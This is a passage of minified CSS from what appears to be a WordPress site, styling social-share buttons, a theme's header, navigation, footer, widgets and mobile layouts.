span{position:relative;z-index:1}.ssb_followers.simplesocial-simple-round a.ssb_button:hover:before{width:100%}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow{background:#43609c}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow{background:#0f1419}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow{background:#34AF23}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow{background:#59267c}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow{background:#ff4500}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow{background:#0077B5}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow{background:#C92228}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow{background:#b00}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow{background:#3897f0}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-yt-follow:before{background:#790606}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-fb-follow:before{background:#354e83}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-twt-follow:before{background:#304356}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-viber-follow:before{background:#3e115d}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-whatsapp-follow:before{background:#176e0b}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-reddit-follow:before{background:#ce3b04}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-linkedin-follow:before{background:#044568}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow:after, .ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-pinterest-follow:before{background:#af040a}.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow:after,
.ssb_followers.simplesocial-simple-round a.ssb_button.simplesocial-instagram-follow:before{background:#1d75c7}.ssb_followers.simplesocial-simple-round a.ssb_button
span.widget_counter{position:absolute;right:5px}.woocommerce-product-details__short-description .simplesocialbuttons
button{float:left}.woocommerce-product-details__short-description .simplesocialbuttons::after{content:"";clear:both;display:table}.entry .entry-content >  .simplesocialbuttons > *:last-child, .entry .entry-summary >.simplesocialbuttons > * :last-child{margin-bottom:5px}.entry .entry-content >  .simplesocialbuttons > *:first-child, .entry .entry-summary >.simplesocialbuttons > * :first-child{margin-top:5px}.simplesocialbuttons h2::before{display:none}.simplesocialbuttons-flyin h2::before, .simplesocialbuttons-popup h2::before{display:none}.ssb-twenty-twenty
.simplesocialbuttons_inline{margin-left:auto}.ssb-twenty-twenty .simplesocial-simple-icons button.ssb_linkedin-icon .icon
svg{display:inline-block}.ssb-twenty-twenty .simplesocial-simple-icons button.ssb_copylink-icon .icon
svg{display:inline-block}body .sl-wrapper button:hover{opacity:1}div[class*="simplesocialbuttons-float"].ssb_show_text_hover:not(.simplesocial-simple-icons) button
span.simplesocialtxt{display:block;line-height:1;overflow:hidden;padding-left:3px}div[class*="simplesocialbuttons-float"].simplesocialbuttons.ssb_show_text_hover:not(.simplesocial-simple-icons) button{width:34px;padding-left:34px !important}div[class*="simplesocialbuttons-float"].simplesocialbuttons.ssb_show_text_hover:not(.simplesocial-simple-icons) button:hover{width:120px !important;padding-right:10px !important}div[class*="simplesocialbuttons-float"].simplesocialbuttons.ssb_show_text_hover:not(.simplesocial-simple-icons) button:after{position:absolute !important}div.simplesocialbuttons.simplesocialbuttons-float-left-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button{border-radius:0px 0px 0px 0px}div.simplesocialbuttons.simplesocialbuttons-float-right-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:first-of-type{border-radius:5px 0 0 0}div.simplesocialbuttons.simplesocialbuttons-float-right-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:last-of-type{border-radius:0 0 0 5px}div.simplesocialbuttons.simplesocialbuttons-float-left-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:first-of-type{border-radius:0 5px 0 0}div.simplesocialbuttons.simplesocialbuttons-float-left-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:last-of-type{border-radius:0 0 5px 0 }div.simplesocialbuttons.simplesocialbuttons-float-right-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button{border-radius:0px 0px 0px 0px}div.simplesocialbuttons.simplesocialbuttons-float-right-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:hover{border-radius:5px 0 0 5px}div.simplesocialbuttons.simplesocialbuttons-float-left-center.ssbflat_button_sidebar:not(.simplesocial-simple-icons) button:hover{border-radius:0 5px 5px 0}div[class*="simplesocialbuttons-float"].ssbflat_button_sidebar.simplesocial-round-txt
button{margin:0}amp-facebook-like{display:none !important}.simplesocialbuttons.simplesocial-round-icon
button{padding:0
!important;width:38px !important;min-height:38px !important;display:inline-flex !important;align-items:center;justify-content:center}.simplesocialbuttons.simplesocial-round-icon button:after{position:static !important}body div.simplesocialbuttons.simplesocialbuttons-float-left-center{left:5px}body div.simplesocialbuttons.simplesocialbuttons-float-left-center button:after{width:34px;height:34px;text-align:center;line-height:35px;border-radius:3px}body div.simplesocialbuttons.simplesocialbuttons-float-right-center{right:5px}.simplesocialbuttons button.simplesocial-linkedin-share:after{margin-top:-1px}.simplesocialbuttons button.simplesocial-tumblr-share:after{display:inline-block;margin-top:-2px;margin-left:-1px}div[class*="simplesocialbuttons-float"].simplesocialbuttons-bottom-sticky-mobile button.ssb_custom-button{display:none}@media (min-width: 1025px){body div.simplesocialbuttons.simplesocialbuttons-float-right-center .ssb_wrapped-button{display:flex;flex-direction:column;width:100%;align-items:flex-end}}@media (max-width: 1024px){div[class*="simplesocialbuttons-float"].simplesocialbuttons-bottom-sticky-mobile{position:fixed !important;bottom:0;left:0 !important;right:0 !important;top:auto;width:100% !important;display:flex;background:#fff;z-index:9999 !important;transform:none;flex-direction:row !important}div.simplesocialbuttons.simplesocialbuttons-float-left-center:not(.simplesocial-simple-icons).simplesocialbuttons-bottom-sticky-mobile button .ssb_counter,
div.simplesocialbuttons.simplesocialbuttons-float-right-center:not(.simplesocial-simple-icons).simplesocialbuttons-bottom-sticky-mobile button
.ssb_counter{left:auto;right:0}div[class*="simplesocialbuttons-float"].simplesocialbuttons-bottom-sticky-mobile button
span.simplesocialtxt{display:inline-block;vertical-align:top;padding-left:0 !important;text-indent:0}div[class*="simplesocialbuttons-float"]:not(.simplesocial-simple-icons) .ssb_wrapped-button
button{width:auto !important;padding-right:15px !important;flex:none !important;width:100% !important}body,html{overflow:visible !important}div[class*="simplesocialbuttons-float"].simplesocialbuttons-bottom-sticky-mobile button:not(.ssb_custom-button){flex:1;text-align:left;transform:translate(0);opacity:1}div[class*="simplesocialbuttons-float"].simplesocialbuttons-bottom-sticky-mobile button.ssb_custom-button{color:#000;padding:0;width:20px;text-align:center;font-size:16px;font-weight:700;font-family:Arial,Helvetica,sans-serif;display:inline-block;box-shadow:0px 0px 9px 3px rgba(0, 0, 0, .2);transform:translate(0);opacity:1}.simplesocialbuttons-bottom-sticky-mobile .ssb-hide-floating-bar{display:none}div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-icons .ssb_wrapped-button
button{flex:none !important}.ssb_wrapped-button{position:fixed !important;top:50%;left:50%;width:340px;max-width:calc(100% - 30px);min-height:200px;max-height:calc(100% - 90px);overflow:auto;transform:translate(-50%, -50%);background:#fff;display:flex;flex-direction:column;gap:5px;padding:30px
20px;align-items:flex-start;box-sizing:border-box}.ssb_wrapper-closed{position:absolute;top:10px;right:10px;width:14px;height:14px;transform:rotate(45deg);cursor:pointer}.ssb_wrapper-closed:after{height:2px;width:100%;background:#000;content:'';position:absolute;top:6px;left:0}.ssb_wrapper-closed:before{height:100%;width:2px;background:#000;content:'';position:absolute;top:0px;left:6px}.ssb_wrapper_mobile{position:fixed;inset:0;background:rgba(0,0,0, .5);visibility:hidden}.ssb_wrapper_mobile.ssb_wrapper_mobile_open{visibility:visible}}.footer-widgets-container{padding:40px}.inside-footer-widgets{display:flex}.inside-footer-widgets>div{flex:1 1 0}.site-footer .footer-widgets-container .inner-padding{padding:0px
0px 0px 40px}.site-footer .footer-widgets-container .inside-footer-widgets{margin-left:-40px}.top-bar{font-weight:normal;text-transform:none;font-size:13px}.top-bar .inside-top-bar{display:flex;align-items:center;flex-wrap:wrap}.top-bar .inside-top-bar
.widget{padding:0;display:inline-block;margin-bottom:0}.top-bar .inside-top-bar .textwidget p:last-child{margin:0}.top-bar .widget-title{display:none}.top-bar
.widget{margin:0
10px}.top-bar .widget_nav_menu>div>ul{display:flex;align-items:center}.top-bar .widget_nav_menu
li{margin:0
10px;padding:0}.top-bar .widget_nav_menu li:first-child{margin-left:0}.top-bar .widget_nav_menu li:last-child{margin-right:0}.top-bar .widget_nav_menu li
ul{display:none}.inside-top-bar{padding:10px
40px}div.top-bar
.widget{margin-bottom:0}.top-bar-align-right
.widget{margin-right:0}.top-bar-align-right .widget:first-child{margin-left:auto}.top-bar-align-right .widget:nth-child(even){order:-20}.top-bar-align-right .widget:nth-child(2){margin-left:0}.top-bar-align-left
.widget{margin-left:0}.top-bar-align-left .widget:nth-child(odd){order:-20}.top-bar-align-left .widget:nth-child(2){margin-left:auto}.top-bar-align-left .widget:last-child{margin-right:0}.top-bar-align-center .widget:first-child{margin-left:auto}.top-bar-align-center .widget:last-child{margin-right:auto}.top-bar-align-center .widget:not(:first-child):not(:last-child){margin:0
5px}.footer-bar-active .footer-bar
.widget{padding:0}.footer-bar .widget_nav_menu>div>ul{display:flex;align-items:center;flex-wrap:wrap}.footer-bar .widget_nav_menu
li{margin:0
10px;padding:0}.footer-bar .widget_nav_menu li:first-child{margin-left:0}.footer-bar .widget_nav_menu li:last-child{margin-right:0}.footer-bar .widget_nav_menu li
ul{display:none}.footer-bar .textwidget p:last-child{margin:0}.footer-bar .widget-title{display:none}.footer-bar-align-right .copyright-bar{order:-20;margin-right:auto}.footer-bar-align-left .copyright-bar{margin-left:auto}.footer-bar-align-center .inside-site-info{flex-direction:column}.footer-bar-align-center .footer-bar{margin-bottom:10px}.site-footer:not(.footer-bar-active) .copyright-bar{margin:0
auto}@media (max-width: 768px){.top-bar .inside-top-bar{justify-content:center}.top-bar .inside-top-bar>.widget{order:1;margin:0
10px}.top-bar .inside-top-bar:first-child{margin-left:auto}.top-bar .inside-top-bar:last-child{margin-right:auto}.top-bar .widget_nav_menu
li{padding:5px
0}.top-bar-align-center{text-align:center}.inside-footer-widgets{flex-direction:column}.inside-footer-widgets>div:not(:last-child){margin-bottom:40px}.site-footer .footer-widgets .footer-widgets-container .inside-footer-widgets{margin:0}.site-footer .footer-widgets .footer-widgets-container .inner-padding{padding:0}.footer-bar-active .inside-site-info{flex-direction:column}.footer-bar-active .footer-bar{margin-bottom:10px}.footer-bar .widget_nav_menu>div>ul{justify-content:center}.footer-bar .widget_nav_menu
li{padding:5px
0}.footer-bar .widget_nav_menu li:first-child{margin-left:10px}.footer-bar .widget_nav_menu li:last-child{margin-right:10px}.footer-bar-align-left .copyright-bar{margin-left:0}.footer-bar-align-right .copyright-bar{order:unset;margin-right:0}}html,body,p,ol,ul,li,dl,dt,dd,blockquote,figure,fieldset,legend,textarea,pre,iframe,hr,h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}main{display:block}progress{vertical-align:baseline}html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px
dotted ButtonText}body,button,input,select,textarea{font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:normal;text-transform:none;font-size:17px;line-height:1.5}p{margin-bottom:1.5em}h1,h2,h3,h4,h5,h6{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}pre{background:rgba(0, 0, 0, 0.05);font-family:inherit;font-size:inherit;line-height:normal;margin-bottom:1.5em;padding:20px;overflow:auto;max-width:100%}blockquote{border-left:5px solid rgba(0, 0, 0, 0.05);padding:20px;font-size:1.2em;font-style:italic;margin:0
0 1.5em;position:relative}blockquote p:last-child{margin:0}table,th,td{border:1px
solid rgba(0, 0, 0, 0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0
0 1.5em;width:100%}th,td{padding:8px}th{border-width:0 1px 1px 0}td{border-width:0 1px 1px 0}hr{background-color:rgba(0, 0, 0, 0.1);border:0;height:1px;margin-bottom:40px;margin-top:40px}fieldset{padding:0;border:0;min-width:inherit}fieldset
legend{padding:0;margin-bottom:1.5em}h1{font-size:42px;margin-bottom:20px;line-height:1.2em;font-weight:normal;text-transform:none}h2{font-size:35px;margin-bottom:20px;line-height:1.2em;font-weight:normal;text-transform:none}h3{font-size:29px;margin-bottom:20px;line-height:1.2em;font-weight:normal;text-transform:none}h4{font-size:24px}h5{font-size:20px}h4,h5,h6{margin-bottom:20px}ul,ol{margin:0
0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:bold}dd{margin:0
1.5em 1.5em}b,strong{font-weight:bold}dfn,cite,em,i{font-style:italic}address{margin:0
0 1.5em}code,kbd,tt,var{font:15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top: .5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0
0 1.5em;width:100%}th{font-weight:bold}img{height:auto;max-width:100%}button,input[type="button"],input[type="reset"],input[type="submit"]{background:#55555e;color:#fff;border:1px
solid transparent;cursor:pointer;-webkit-appearance:button;padding:10px
20px}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{border:1px
solid;border-radius:0;padding:10px
15px;max-width:100%}textarea{width:100%}a,button,input{transition:color 0.1s ease-in-out, background-color 0.1s ease-in-out}a{text-decoration:none}.button,
.wp-block-button .wp-block-button__link{padding:10px
20px;display:inline-block}.wp-block-button .wp-block-button__link{font-size:inherit;line-height:inherit}.using-mouse :focus{outline:0}.using-mouse ::-moz-focus-inner{border:0}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0
auto}.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.no-sidebar .entry-content
.alignfull{margin-left:calc( -100vw / 2 + 100% / 2);margin-right:calc( -100vw / 2 + 100% / 2);max-width:100vw;width:auto}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#primary[tabindex="-1"]:focus{outline:0}.main-navigation{z-index:100;padding:0;clear:both;display:block}.main-navigation
a{display:block;text-decoration:none;font-weight:normal;text-transform:none;font-size:15px}.main-navigation
ul{list-style:none;margin:0;padding-left:0}.main-navigation .main-nav ul li
a{padding-left:20px;padding-right:20px;line-height:60px}.inside-navigation{position:relative}.main-navigation .inside-navigation{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-between}.main-navigation .main-nav>ul{display:flex;flex-wrap:wrap;align-items:center}.main-navigation
li{position:relative}.main-navigation .menu-bar-items{display:flex;align-items:center;font-size:15px}.main-navigation .menu-bar-items
a{color:inherit}.main-navigation .menu-bar-item{position:relative}.main-navigation .menu-bar-item.search-item{z-index:20}.main-navigation .menu-bar-item>a{padding-left:20px;padding-right:20px;line-height:60px}.sidebar .main-navigation .main-nav{flex-basis:100%}.sidebar .main-navigation .main-nav>ul{flex-direction:column}.sidebar .main-navigation .menu-bar-items{margin:0
auto}.sidebar .main-navigation .menu-bar-items .search-item{order:10}.nav-align-center .inside-navigation{justify-content:center}.nav-align-center .main-nav>ul{justify-content:center}.nav-align-right .inside-navigation{justify-content:flex-end}.main-navigation ul
ul{display:block;box-shadow:1px 1px 0 rgba(0, 0, 0, 0.1);float:left;position:absolute;left:-99999px;opacity:0;z-index:99999;width:200px;text-align:left;top:auto;transition:opacity 80ms linear;transition-delay:0s;pointer-events:none;height:0;overflow:hidden}.main-navigation ul ul
a{display:block}.main-navigation ul ul
li{width:100%}.main-navigation .main-nav ul ul li
a{line-height:normal;padding:10px
20px;font-size:14px}.main-navigation .main-nav ul li.menu-item-has-children>a{padding-right:0;position:relative}.main-navigation.sub-menu-left ul
ul{box-shadow:-1px 1px 0 rgba(0, 0, 0, 0.1)}.main-navigation.sub-menu-left .sub-menu{right:0}.main-navigation:not(.toggled) ul li:hover > ul,
.main-navigation:not(.toggled) ul li.sfHover>ul{left:auto;opacity:1;transition-delay:150ms;pointer-events:auto;height:auto;overflow:visible}.main-navigation:not(.toggled) ul ul li:hover > ul,
.main-navigation:not(.toggled) ul ul li.sfHover>ul{left:100%;top:0}.main-navigation.sub-menu-left:not(.toggled) ul ul li:hover > ul,
.main-navigation.sub-menu-left:not(.toggled) ul ul li.sfHover>ul{right:100%;left:auto}.nav-float-right .main-navigation ul ul
ul{top:0}.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}nav ul ul .menu-item-has-children .dropdown-menu-toggle,
.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}.widget-area .main-navigation
li{float:none;display:block;width:100%;padding:0;margin:0}.sidebar .main-navigation.sub-menu-right ul li:hover ul,
.sidebar .main-navigation.sub-menu-right ul li.sfHover
ul{top:0;left:100%}.sidebar .main-navigation.sub-menu-left ul li:hover ul,
.sidebar .main-navigation.sub-menu-left ul li.sfHover
ul{top:0;right:100%}.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation{margin:0
0 2em;overflow:hidden}.site-main .post-navigation{margin-bottom:0}.paging-navigation .nav-previous,
.paging-navigation .nav-next{display:none}.paging-navigation .nav-links>*{padding:0
5px}.paging-navigation .nav-links
.current{font-weight:bold}.nav-links>*:first-child{padding-left:0}.site-header{position:relative}.inside-header{padding:20px
40px}.main-title{margin:0;font-size:25px;line-height:1.2em;word-wrap:break-word;font-weight:bold;text-transform:none}.site-description{margin:0;line-height:1.5;font-weight:normal;text-transform:none;font-size:15px}.site-logo{display:inline-block;max-width:100%}.site-header .header-image{vertical-align:middle}.inside-header{display:flex;align-items:center}.header-widget{margin-left:auto}.header-widget p:last-child{margin-bottom:0}.nav-float-right .header-widget{margin-left:20px}.nav-float-right #site-navigation{margin-left:auto}.nav-float-left #site-navigation{margin-right:auto;order:-10}.nav-float-left .header-widget{margin-left:0;margin-right:20px;order:-15}.header-aligned-center:not([class*="nav-float-"]) .inside-header{justify-content:center;flex-direction:column;text-align:center}.header-aligned-center:not([class*="nav-float-"]) .header-widget{margin-left:auto;margin-right:auto}.header-aligned-center:not([class*="nav-float-"]) .inside-header>*:not(:first-child){margin-top:1em}.header-aligned-right:not([class*="nav-float-"]) .inside-header{justify-content:flex-end}.header-aligned-right:not([class*="nav-float-"]) .header-widget{margin-right:auto;margin-left:0;order:-10}.site-branding-container{display:inline-flex;align-items:center;text-align:left;flex-shrink:0}.site-branding-container .site-logo{margin-right:1em}.sticky{display:block}.posted-on .updated,
.entry-header .gp-icon{display:none}.byline,
.single .byline,
.group-blog .byline,
.entry-header .cat-links,
.entry-header .tags-links,
.entry-header .comments-link{display:inline}footer.entry-meta .byline,
footer.entry-meta .posted-on{display:block}.page-content:not(:first-child),.entry-content:not(:first-child),.entry-summary:not(:first-child){margin-top:2em}.page-links{clear:both;margin:0
0 1.5em}.blog .format-status .entry-title,
.archive .format-status .entry-title,
.blog .format-aside .entry-header,
.archive .format-aside .entry-header,
.blog .format-status .entry-header,
.archive .format-status .entry-header,
.blog .format-status .entry-meta,
.archive .format-status .entry-meta{display:none}.blog .format-aside .entry-content,
.archive .format-aside .entry-content,
.blog .format-status .entry-content,
.archive .format-status .entry-content{margin-top:0}.blog .format-status .entry-content p:last-child,
.archive .format-status .entry-content p:last-child{margin-bottom:0}.site-content,.entry-header{word-wrap:break-word}.entry-title{margin-bottom:0}.author .page-header .page-title{display:flex;align-items:center}.author .page-header
.avatar{margin-right:20px}.page-header > *:last-child,
.page-header .author-info>*:last-child{margin-bottom:0}.entry-meta{font-size:85%;margin-top: .5em;line-height:1.5}footer.entry-meta{margin-top:2em}.cat-links,.tags-links,.comments-link{display:block}.taxonomy-description p:last-child,.read-more-container,.page-content>p:last-child,.entry-content>p:last-child,.entry-summary>p:last-child{margin-bottom:0}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin:0
auto 0;max-width:100%}.wp-caption .wp-caption-text{font-size:75%;padding-top:5px;opacity:0.8}.wp-caption
img{position:relative;vertical-align:bottom}.wp-block-image
figcaption{font-size:13px;text-align:center}.wp-block-gallery,ul.blocks-gallery-grid{margin-left:0}.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item
figcaption{background:rgba(255, 255, 255, 0.7);color:#000;padding:10px;box-sizing:border-box}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.site-main
.gallery{margin-bottom:1.5em}.gallery-item
img{vertical-align:bottom}.gallery-icon{padding:5px}embed,iframe,object{max-width:100%}.wp-block-post-template{margin-left:0}.widget-area
.widget{padding:40px}.widget
select{max-width:100%}.sidebar .widget *:last-child,
.footer-widgets .widget *:last-child{margin-bottom:0}.widget-title{margin-bottom:30px;font-size:20px;line-height:1.5;font-weight:normal;text-transform:none}.widget ul,
.widget
ol{margin:0}.widget .search-field{width:100%}.widget .search-form{display:flex}.widget .search-form button.search-submit{font-size:15px}.footer-widgets
.widget{margin-bottom:30px}.sidebar .widget:last-child,
.footer-widgets .widget:last-child{margin-bottom:0}.widget ul
li{list-style-type:none;position:relative;margin-bottom:0.5em}.widget ul li
ul{margin-left:1em;margin-top:0.5em}.wp-calendar-table{table-layout:fixed}.site-content{display:flex}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px}.sidebar .widget,.page-header,.site-main>*{margin-bottom:20px}.both-right .inside-left-sidebar,
.both-left .inside-left-sidebar{margin-right:10px}.both-right .inside-right-sidebar,
.both-left .inside-right-sidebar{margin-left:10px}.one-container.right-sidebar .site-main,
.one-container.both-right .site-main{margin-right:40px}.one-container.left-sidebar .site-main,
.one-container.both-left .site-main{margin-left:40px}.one-container.both-sidebars .site-main{margin:0px
40px 0px 40px}.one-container.archive .post:not(:last-child):not(.is-loop-template-item),
.one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:40px}.one-container .site-content{padding:40px}.separate-containers .inside-article,
.separate-containers .comments-area,
.separate-containers .page-header,
.separate-containers .paging-navigation{padding:40px}.separate-containers .site-main{margin:20px}.separate-containers.no-sidebar .site-main{margin-left:0;margin-right:0}.separate-containers.right-sidebar .site-main,
.separate-containers.both-right .site-main{margin-left:0}.separate-containers.left-sidebar .site-main,
.separate-containers.both-left .site-main{margin-right:0}.separate-containers .inside-right-sidebar,
.separate-containers .inside-left-sidebar{margin-top:20px;margin-bottom:20px}.inside-page-header{padding:40px}.widget-area .main-navigation{margin-bottom:20px}.separate-containers .site-main > *:last-child,
.one-container .site-main>*:last-child{margin-bottom:0}.full-width-content .container.grid-container{max-width:100%}.full-width-content.no-sidebar.separate-containers .site-main{margin:0}.full-width-content.separate-containers .inside-article,
.full-width-content.one-container .site-content{padding:0}.full-width-content .entry-content
.alignwide{margin-left:0;width:auto;max-width:unset}.contained-content.separate-containers .inside-article,
.contained-content.one-container .site-content{padding:0}.sidebar .grid-container{max-width:100%;width:100%}.left-sidebar .sidebar,
.both-left .is-left-sidebar,
.both-sidebars .is-left-sidebar{order:-10}.both-left .is-right-sidebar{order:-5}.both-right .is-left-sidebar{order:5}.both-right .is-right-sidebar,
.both-sidebars .is-right-sidebar{order:10}.inside-site-info{display:flex;align-items:center;justify-content:center;padding:20px
40px}.site-info{text-align:center;font-size:15px}.post-image:not(:first-child){margin-top:2em}.featured-image{line-height:0}.separate-containers .featured-image{margin-top:20px}.separate-containers .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.one-container .inside-article>.featured-image{margin-top:0;margin-bottom:2em}.gp-icon{display:inline-flex;align-self:center}.gp-icon
svg{height:1em;width:1em;top: .125em;position:relative;fill:currentColor}.icon-menu-bars svg:nth-child(2),
.toggled .icon-menu-bars svg:nth-child(1),
.icon-search svg:nth-child(2),
.close-search .icon-search svg:nth-child(1){display:none}.toggled .icon-menu-bars svg:nth-child(2),
.close-search .icon-search svg:nth-child(2){display:block}.entry-meta .gp-icon{margin-right:0.6em;opacity:0.7}nav.toggled .icon-arrow-left
svg{transform:rotate(-90deg)}nav.toggled .icon-arrow-right
svg{transform:rotate(90deg)}nav.toggled .sfHover > a > .dropdown-menu-toggle .gp-icon
svg{transform:rotate(180deg)}nav.toggled .sfHover > a > .dropdown-menu-toggle .gp-icon.icon-arrow-left
svg{transform:rotate(-270deg)}nav.toggled .sfHover > a > .dropdown-menu-toggle .gp-icon.icon-arrow-right
svg{transform:rotate(270deg)}.container.grid-container{width:auto}.menu-toggle,.mobile-bar-items,.sidebar-nav-mobile{display:none}.menu-toggle{padding:0
20px;line-height:60px;margin:0;font-weight:normal;text-transform:none;font-size:15px;cursor:pointer}.menu-toggle .mobile-menu{padding-left:3px}.menu-toggle .gp-icon+.mobile-menu{padding-left:9px}.menu-toggle .mobile-menu:empty{display:none}button.menu-toggle{background-color:transparent;flex-grow:1;border:0;text-align:center}button.menu-toggle:hover,button.menu-toggle:active,button.menu-toggle:focus{background-color:transparent}.has-menu-bar-items button.menu-toggle{flex-grow:0}nav.toggled ul ul.sub-menu{width:100%}.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}.main-navigation.toggled .main-nav{flex-basis:100%;order:3}.main-navigation.toggled .main-nav>ul{display:block}.main-navigation.toggled .main-nav
li{width:100%;text-align:left}.main-navigation.toggled .main-nav ul
ul{transition:0s;visibility:hidden;box-shadow:none;border-bottom:1px solid rgba(0, 0, 0, 0.05)}.main-navigation.toggled .main-nav ul ul li:last-child>ul{border-bottom:0}.main-navigation.toggled .main-nav ul ul.toggled-on{position:relative;top:0;left:auto !important;right:auto !important;width:100%;pointer-events:auto;height:auto;opacity:1;display:block;visibility:visible;float:none}.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}.mobile-menu-control-wrapper{display:none;margin-left:auto;align-items:center}.has-inline-mobile-toggle #site-navigation.toggled{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search{margin-top:1.5em}.has-inline-mobile-toggle #site-navigation.has-active-search .nav-search-active{position:relative}.has-inline-mobile-toggle #site-navigation.has-active-search .navigation-search
input{outline:auto}.nav-float-left .mobile-menu-control-wrapper{order:-10;margin-left:0;margin-right:auto;flex-direction:row-reverse}@media (max-width: 768px){.hide-on-mobile{display:none !important}a,body,button,input,select,textarea{transition:all 0s ease-in-out}.inside-header{flex-direction:column;text-align:center}.site-header .header-widget{margin-top:1.5em;margin-left:auto;margin-right:auto;text-align:center}.site-content{flex-direction:column}.container .site-content .content-area{width:auto}.is-left-sidebar.sidebar,.is-right-sidebar.sidebar{width:auto;order:initial}.is-left-sidebar + .is-right-sidebar .inside-right-sidebar{margin-top:0}.both-right .inside-left-sidebar,
.both-left .inside-left-sidebar,
.both-right .inside-right-sidebar,
.both-left .inside-right-sidebar{margin-right:0;margin-left:0}#main{margin-left:0;margin-right:0}body:not(.no-sidebar) #main{margin-bottom:0}.alignleft,.alignright{float:none;display:block;margin-left:auto;margin-right:auto}.comment
.children{padding-left:10px;margin-left:0}.entry-meta{font-size:inherit}.entry-meta
